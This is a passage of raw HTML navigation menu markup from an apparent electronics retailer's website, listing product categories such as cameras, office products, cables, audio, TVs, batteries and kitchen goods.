<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
